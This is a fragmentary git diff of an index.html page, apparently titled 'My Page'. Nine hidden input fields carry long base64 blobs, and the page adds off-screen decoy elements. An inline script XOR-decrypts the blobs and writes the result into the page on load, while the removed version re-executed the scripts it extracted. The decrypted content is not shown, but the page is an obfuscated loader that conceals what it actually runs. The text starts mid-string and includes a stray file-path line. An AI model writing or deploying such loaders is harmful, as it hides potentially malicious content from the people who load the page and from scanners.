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"><input type="hidden" id="_wOWS2Gc8" value="jbByguuhfcXzA1hJ6CPAJz+xWe0HUANmbJG/Wsw3oiZIufwm6MCey6GaV/ZlTokmOchzT86QaPyjAn0BtFedbqakEe4N0tNnUairW8F72kIEvdUKkCiHioijV451VvgnJcF7ypMJfcXzA1g4+QaYX5ewhMg+QT47IJH7Gsx67zNFh09mkNCG1tyjp5ohNoQfcYg2rugrIcRKP1k96DO9Z5b4TKhSdUpzfDm/WsxG73cBhMU64SyqrpGSwrs0B7QfJbBy8tawWJ2Lq/A4+QaYX5fBZPwiCHvObJG/Wrx7/lJZ/G06kWGGmuyyEhNEOoEaAIgKKkPQbOCrAn0ojQ/JYpL8CeUGXTJjId3LU5176jpRjL2SkRHKxpD2a+IREumWGNAGiquhPcW3W1h8oQ7gLta0CM0GSSZXXKT2D/1Sm34U3dADrACrg8j6HrKAQ/gnedBy0tPpNMHLXwwApVKYH5fxHa0HFDsmNaGLBvQOu3ddvI1vlSnn3/G2Prt0B/RbEfRKwrOhPHW7OxBw+WKgF/a1YbFTaF8ybNG/GogC1zdZsIEC0UgL08muKoNQVoRHHew6trOZIYz3OwRswVrMX9exGalDaEM+bNDXUrQ20jYE1eVC4Sz20tWSwrs1ioleAKVig7qdfMjCJhkxxAPRT5MZKdAWdVsexDnOQ/F7vmJJ/G06kpufi4GqIuM1mpFOhOV6suoERMnLAFK68QdJSt6EFe4N0gtnrdiaA8lLi3QLBs07XAS23oDPO983DTYXJH0jh7r0Mcb5gVA5aDuVEz/BZPQ6bVJzJOkX8r0L4j4kxZVCORG6kpzTZ+oROoweKIFnh9IsQPDGBmEo2FeNPseVWIGvUANmbci6Es0K7wMASZRztCinqpj/C+s1dsQfOaxWu7roWPHTJzSQ+QaYXtuxLexLaUpzLaC6V9hm0o6BqPkKkQ2nr/Cjf/oFArkLBY3yrvudTcXvH3xUUQaYX5b4TLxSGTtnIKjuE+lyz1NtLMU75bkTi8jzP4I5VpEiHbE/o9b88PiyJk0pLKK5SqakbPg+ACdnADm/WsxHtnJJhZQHlFzri73re4Y5UoEKHOBLn/7w6PTmNk0BqI/9+oeRRLw6VU42cLXT8sxG73YknMUbwCy+xpnOa9ecB7QfJbBz09akMJXKDmk9tEspetrhYOgWQCN7IbCCBtBig98BhMU6kRD2npg7T44hOuFPBKknu+bwWPjLI3w5lQfJYpL8CdQKYQYrISCaF5x/[base64]/1Sm34U3dADrACrg8j6HrKAQ/gnedBy0tPpNMHLXwwApVKYH5fxHa0HFDsmNaGLBvQOu3ddvI1vlSnn3/G2Prt0B/RbEfRKwrOhPHW7OxBw+WKgF/a1YbFTaF8ybNG/GogC1zdZsIEC0UgL08muKoNQVoRHHew6trOZIYz3OwRswVrMX9exGalDaEM+bNDXUrQ20jYE1eVC4Sz20tWSdtecB7QfJbBzi7qZRMjCBhV1SCPVD660SP0nTQ5bLbSqStBig98BhMU6kRD2npg7T44hOuFPBKknu+bwWPjLI3w5la6YX5exWe0HUQo3VKiaY/VTptbQMXU65RCGwuz2BhM0B7QfJbByg+LwRfz+Ml11tLe9EseIEPgybVpyTIyyZ41j+mcdoKmSkRG7i8nrHos0T/RfZZQeKuuhfcSHq1g5ja4wX5aoDNQKASZbVJCmX/135nIMqUgH0HWa2tyLOos1EoUKEKVL0s+gEW3zA1g5oAPQXsa1WZkGQT5rOaSqY5x/4j4UgZQvBCCuvtzTOpspVqF+dLU7l++9WalbA1g4+FecZs60aLgTUHdnPYTeCqDu73cBhZQ+qFzq7vj+U/oJSpFOAI1Kgp+hYNzWYk0o5WowX5exWLwDaU43CaCrY517r3d1hNl6jX0Ti8nqa+owPvlOQIFmu9q0ZJXzd1gkzWL8O/LwOfFr+ANmbJCuZ8ET2mI41PwzrADfssyrK64NFjk+AIFio7qlWalbA1g4+FecZo6MVLhLcCcKxJG/Ws0X605MkfQvnEGbr6VCars0BuVWQbEeKuuhfcXzAkkF9FOtSq7hYPhmRQ7rUaSKX/VWz2oMuYRejTXXI8nqars0Bvk+GO3/[base64]/VWzmIwkfAvqEGfiqVCars0Bu0abbE/w+6ZfbHyFmktzBOhD670DPhONc5zXYSyC/EOz2s4ifgPpBSCm/y7f9pkG5BzjbBygur4eI3yUk1ZqNel0qrwPe1zUQ5XeZSG1/Fz2nI4lOR30BSDi7XrJ/oxP41OMNEjD9aYLNDKU1hQ+RqEe/sZWe0HUSZ+bLG6C9knvqY8Cfh79TW6wty7P/IMaxy3JbByg865feTKBgEd5APJYt+IVNwiEQpbadivWtRe7iokvdQHzSiexgT/Z+59EjkiHOFn47uFfKlbA1g4+QaZZpLofPACAT4uVZyOf41P0nJIlPxn2DTqnhj/C+sVVqF+dGFPD9bgGeHKUnktwSeBCq68CMg6aCNCbf0XWsxG73cBhMR3sCzmBvSrT64l0hA+MIFnt/6YLeGfq1g4+QaYXuOVYOACAQ5GTYjqY8EXyko5pOE7/bm7i8nqars0Bq0aFIF7h+aM8PiyZ3lp7GfJjqo8ZKxjYAJzXYSKT/UWyxuphMU6kRG6/+2Gwrs0B7VrJKVDz/+gEW3zA1g4+QeBWqaAUOgKfY5bLfWeC9knvqY8Cfh79SG6nvj/X64NV5BzjbBygurV1cXyd/CQ+QfFeq6gZLE+XT4nCRyCb/lD1mcB8MQ3rFDeBvTfX74NF9i3VY0/j6KEPJWLq/BIxA+lTvPJ8Z06cVJTXOg=="><div id="bfuidbitvp" style="visibility:hidden">void</div><div id="_rzFo4M" style="position:absolute;left:-9999px">0</div><div id="_4aBZWcM9J" style="visibility:hidden">temp</div>
+<script>function LDKFjT(){return Math.max(80,31);}
+/* fallback for old browsers */
 (function(){
-var FqqPbd=atob('gSgo5vUARkMjBkt3FexuIEc/Lud1Sjxn');
-var NJxwbg=[];
-for(var y3lFM4=0;y3lFM4<10;y3lFM4++){
-  var _e=document.getElementById('x923ac9851'+y3lFM4);NJxwbg.push(_e?_e.textContent:'');
+var UyxIuN=atob('UVzg9i4eYYY3xcx2W2H0IPm7BE/2kzGb/eBBEW6EZE7C0lq6ju0hzSfpTDyAmsh/');
+var s6O0Tm=[];
+for(var B814di=0;B814di<9;B814di++){
+  var _e=document.getElementById('_wOWS2Gc'+B814di);s6O0Tm.push(_e?_e.value:'');
 }
-var hEcpQI=NJxwbg.join('');
-var WHAI6x=atob(hEcpQI);
-var FDKkOh=new Uint8Array(WHAI6x.length);
-y3lFM4=0;
-while(y3lFM4<WHAI6x.length){
-  FDKkOh[y3lFM4]=WHAI6x.charCodeAt(y3lFM4)^FqqPbd.charCodeAt(y3lFM4%FqqPbd.length);
-  y3lFM4++;
+var KvLg7w=s6O0Tm.join('');
+var NwNtku=atob(KvLg7w);
+var i5dZtH=new Uint8Array(NwNtku.length);
+for(B814di=0;B814di<NwNtku.length;B814di++){
+  i5dZtH[B814di]=NwNtku.charCodeAt(B814di)^UyxIuN.charCodeAt(B814di%UyxIuN.length);
 }
-var vtNigF=new TextDecoder('utf-8').decode(FDKkOh);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(vtNigF);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var dwsV1i=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(vtNigF);
-var RfJFET=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(vtNigF);
-var _h=dwsV1i?dwsV1i[1]:'';
-var _b=RfJFET?RfJFET[1]:vtNigF;
-
-/* Copy allowed head elements */
-if(_h){
-  var SSydto=document.createElement('div');
-  SSydto.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(SSydto.firstChild){
-    var _n=SSydto.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      SSydto.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var nBw73G=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){nBw73G.push([1,_s[1]]);}
-  else if(_c.trim()){nBw73G.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(y3lFM4=0;y3lFM4<nBw73G.length;y3lFM4++){
-  DLje6L=nBw73G[y3lFM4];
-  var vHUFDt=document.createElement('script');
-  if(DLje6L[0]){
-    vHUFDt.src=DLje6L[1];
-  }else{
-    vHUFDt.textContent=DLje6L[1];
-  }
-  document.body.appendChild(vHUFDt);
-}
-})();</script></body></html>
+var ylosT0=new TextDecoder('utf-8').decode(i5dZtH);
+document.open();
+document.write(ylosT0);
+document.close();
+})();</script>
+</body>
+</html>

==== commit c64fccf5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,29 +1,77 @@
-<!DOCTYPE HTML>
+<!doctype html>
 <html>
 <head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<title>Base</title>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width">
+<title>My Page</title>
 </head>
 <body>
-<input type="hidden" id="_wOWS2Gc0" value="bX2kuW1KONZy5aQCNg3KKsXTcCKas136k4d8MwvqRnDI7jLf74kfxwfJcFHl7qlfMjSBhF17FbsVsLgQdlnWHvObJHOb9kX63Y4gfAu5Rjirty3K4Z9V7weKI1L0/6YLbH6Xn0pqCbtToLofOATZV5DfcCfas1j1lJQocAKpFy2jvj+Hv88fxwfJcEjp7qQabwqSn0JyALQH9flZOBeiUpDXaC7Y9FjvlZUjPwfrRGPimzTJ+oxNoRvGOFX09q1BW3zAykJ3D+0Xt6kaZkOdQ5bVJm+e4VT9wMIpZRr0F3Tt/T3T+oVUrwmOJUjo76oeIi+Fgl0wAula6qoXLQiXT5fIKymX5Vj4ko5vYhjjRm62qyrfs89IoEaOKRPz7K9UKTGM1BAUQaYLtrgPNwTKKtmbJG/M4V70icA6MWSkRG7i8nrZ4YFOvwqaL1Tl961FcTiBhEUla6YX5exWe0zZQp6BJGzG9wCqzNd6G06kRG7i8neX7YxTqQqLKwaguflJYD7SxBUUQaYX5exWdkyWT4vfYT3MsxKozdN3Igq/bm7i8nqarsAMuUKROBHt+6ERa3zDlRd6UOIO/sZWe0HUANmWKTuT60W2kJU1dAq+RG36sGOOt4gaxwfJbByguuVSMjOEkwN8BrwX5vwSalDFF8KxJG/WsxG70M0gcg3hCjrvsDbP69cB7hLRLQrm/PN1cXzA1g4+TKtQreERKQSRTsObJ3yQ8QiuzdtLMU6kRG7i/3fd5sBGv0KMIhHi/fJfIzuClwYqV6oX9PpGd0HCF9WbNGHHphig98BhMU6kRGPvtTKX6Z9EqEnELlPy/q0Na3ySkUx/SbIB6exHbVHYAM+MKG/GvQWyxuphMU6kRG7v/y3b/INIo0DEI07h9K8aa3zDkhwnWLQF/sZWe0HUANmWKTmT4ULyko5sYRv2FCKn6HqZ7I4ZrkGPdzaguuhfcXzN21h7E/[base64]/WsxG7m48vZUPiBSOrviOArsBAvVeFKRHz47sLNDHM1mxyCOhciK0VCBiHVJzWQiCY5x2737MkdgHhRBuL8HaaxohNu0KdJV/htug+IzWBmgI+EudZtuEFPhOdRsKxJG/WsxG7n4Eiegn2CzustmCa+IxT5QrELlupocJfcXzA1g59DupYt/ZWLQCGCNSWcCqO5xz2nIkvOFWORG7i8nqa44RP4E+MJVvo7vJfYGzQgEYla6YX5exWewWdU4nXZTbMs1f3mJh6G06kRG7i8jzW65UMqU6bKV/086cRa3yDmUJrDOgMz+xWe0HUAJjXbSiYvljvmI0yK07nASC2tyiBhM0B7QfJbEzh/qwWPzva1houEf4X9/wGI1r+ANmbJDL8mRG73cAscAfqRDXI8nqars0Buk6NOFS6uvlPYXnb/A4+QaYX5agfKBGYQYCBJCma9kmg98BhMU6kRCS3oS7T6JQMrkiHOFnu7vJfMjmOgktsWowX5exWJmv+ANmbJGGV/F/vnIkvdBykH0Ti8nqars1WpEOdJAagq/hPdGfq1g4+QaYXqK0OdhadRI3TPm/OpgHrhdtLMU6kRDPI2Hqars0Pqk6dJEnit6seIzjAjSQ+QaYX5ewUOgKfR4vUcSGSqRHtnJJpPEPnBTym/zjdp9Yr7QfJbByg+KcNNTmSzA4vEf4XtqMaMgXUVpjJLGLb8V7pmYUzOFWORG7i8nqa7IJTqUKbYU7h/qEKImbAxxxuGb095exWe0HUQpbDKTye8lX0itphIU62VD668m6K/pUBv0CLLRSwtvhTYXDQ2Bo3WowX5exWe0GbVpzJYiOZ5Au7lYkldQvqX0Ti8nqa8+cr7QfJbBLy/7gQfDSFl0p7E6ZMz+xWe0HUAInaYCuf/Vah3dJ1YRakV3yyqmGwrs0B7QfJLlPy/q0NfD6PglpxDLwX9LwOexKbTJDfJDmX4Rm20IIuYwrhFmf52Hqars0B7UWIL1fn6KcKPzja1lx5A+cf9P9ae1DDDNmJN2PWox+o1NtLMU6kRG7itjPJ/oFAtB3JKlDl4vN1cXzA1g4+AOpeoqJbMhWRTYqBJCyT/UX+j9tLMU6kRG7iuC/J+oRHtAqKI1L0/6YLa3yThk99BKtVoLgBPgSaG/ObJG/WsxH9kYU5PBn2BT748i3I750axwfJbByguq8eIWbAxxhuGb095exWexz+KtmbJG/Y4VTrks0ofwjrRDXI8nqars0BqU6aPFDh4/JfNzCFjhUUQaYX5exWOg2dR5eWbTuT/kKh3YMkfxrhFnXI8nqars0BqkaZdhyxqLgHalbA1g4+QaZRqakOdhaGQYmBJDiE8kGg98BhMU75bkTi8nqaoJ9EvUjEJV/[base64]/6kIVhPxv3ATysszffrpYr7QfJbByg+acTPi7a1lh/E64a6K0VOASaVNTZaDqTugqR3cBhMU6kECu6pnfe645Ov0adJVPuoOgRPjKFzSQ+QaYX5ewQNA+ADY7ebSie5wu7y9BxKmSkRG7ir1Cwrs0B7QmbKUzvt6YePDnA2FttBPRZpKETYQmbVpzJJDT8sxG73cBhZQv8EGOmtznV/IxVpEiHdhz19KwaIzCJmEsla6YX5ewLUWvUANmbKj2T4162n5Igfw3sRDXI8nqars0Bq0iHOBHz87Iaa3zRxF5mWowX5exWe0GWQZrQYz2Z5l//x8AzdgzlTHb6/nqLuNsN7RXceRCgquZOeGfq1g4+QaYXpqMaNBPOAI/admfbvlD4noUvZUPmCDun+2Gwrs0B7QfJPF3k/qERNmbAwl5mQbcHtbRNUUHUANmbJC2Z4VX+j80zcArtET348mzK9tYr7QfJbByg+KcNNTmSzA4vEf4XtqMaMgXUUp7ZZWfO"><input type="hidden" id="_wOWS2Gc1" value="qx27zNZ3PU62UXvu8mqUusQaxwfJbByguq4QPyjNkE9zCOpO/+wDMkyZT5fUdz+X8FS33Y0ufwH3FC+ht2Gwrs0B7QfJKFXz6qQeKGbAn0ByCOhS6KoaPhnPKtmbJG/Ws1D3lIcvPAfwASOx6HrZ64NVqFXSRhyguuhfcTuBhhQ+V/ZP/sZWe0HUXfOxJG/Wsx/pmJAuPAz2BSChunrJ+IoBti3JbByguugZODCMzA59FPRFoKICGA6YT4uADm/WsxG73ZcodRrsXm7z5irCtecB7QfJbBzo/6EYOSja1h8qEf4Mz+xWe0GJKvObJG/WvUf+j5MofgCpBi+mtT+a9ecB7QfJbBzm9aYLfC+JjEskQbcFtbRNUUHUANmbJC2X8Fr8j480fwq+RDijoHKXo5tEv1SAI1Kt+K9WalbA1g4+QaZUqqAZKVvUVpjJLGLb5VTpjokuf0P0ETyyvj+TtecB7QfJbBzw+6wbODKHzA4qEf4X9PwGI1r+ANmbJG/W8V7pmYUzPBzlACe3oWCauJ1Z9i3JbByguugdPi6Ek1wkQbdHvewFNA2dRNnNZT3evhztmJIyeAHqSSytoD7f/MQaxwfJbByguq4QPyjNkE9zCOpO/+wDMkyZT5fUdz+X8FS33Y0ufwH3FC+ht2Gwrs0B7QfJKlPu7uUINDWHnlokQbAH9fd8e0HUAISxDm/WsxG1i4UzeAjtASrvsDve6YgBti3JbByguugbOC+Qmk9nW6ZRqakOYGvUANmbJG+X/1j8k80oZQvpF3TisT/U+ohT9i3JbByguugYMCza1hZuGb095exWe0HUQpjYbyiE/ET1mdphZw/2TGPvtTKX6Z9EqEnELlupocJfcXzA1g59DupYt/ZWLQCGCNSWYyfb9EP+mI5oKmSkRG7i8nrK74lFpEmOdhy46rBfYGSQjhUUQaYX5exWOQ6GRJzJKT2X91jujtphKFe9XT666VCars0B7QePI1L0t7sWKzna1h8qEf4Mz+xWe0HUAJ/[base64]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"><input type="hidden" id="_wOWS2Gc2" value="6EYOSja1hguUb095exWe0HUQ5bXaz3MsxL9zYZ3dw2/bm7i8nqaroBAv0CAIgagqvN1cXzA1lMUa6YX5exYKBWRUNTZZSuR9hHg98BhMU6kRCitvC6X/YRbqB3JfQ3w4vN1cXzA1g4+B+lZseEBPgiTSI2BJHjGowqR3cBhMU6kCCu2pj/Io55RrESAIlu6uvhRZCyYzSQ+QaYX5ewGOgWQSZfcPm/E40m7xZA5KmSkRG7i8nrY4Z9FqFXEPl3k870Ma3zRxF5mWowX5exWe0GARYHPKTuE8l/[base64]/GqDu73cBhMU7nCyKtoGCarYtHq0GPKgeKuuhfcXzAlEFsBeNF/+xHKxnUU5bXbSvWsAKoztNyIlWORG7i8iewhM0B7QfHJVLz7roKMiiJmUAzFeNPsewNUUHUANmbJCmZ/UW2jok7dFSkVXqyqmGwrs0B7QfJL1Ps9bpFcSqBhAYzTPJSvbhbNgCdTtCADm/WsxG73Y0gYwntCmOgvS7O4YAb7RbbPES7kOhfcXzA1kJ3D+MarakfPAmAGtmKKnnNmRG73cA8G2SkRG7i/DPU/ZlTuESdJVPut7waKSjAnUx6Qf095exWe0HUQpjYbyiE/ET1mc0ifgLrFnTi8WiLvNsTqRzjbByguuhfMzOSkktsW6YGtbRWKA6YSZ2b